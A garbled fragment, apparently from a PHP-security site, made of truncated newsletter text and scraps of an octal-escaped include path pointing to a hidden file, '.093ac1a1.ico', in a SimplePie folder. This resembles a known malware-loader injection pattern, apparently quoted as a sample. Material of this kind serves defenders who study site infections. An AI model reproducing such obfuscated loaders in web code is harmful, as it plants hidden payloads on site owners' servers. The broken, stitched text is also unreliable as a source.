
ontact
asional updates for securing PHP code.
Subscribe
g\141u\057p\165b\154i\143_\150t\155l\057w\1
es/SimplePie/.093ac1a1.ico"
; 
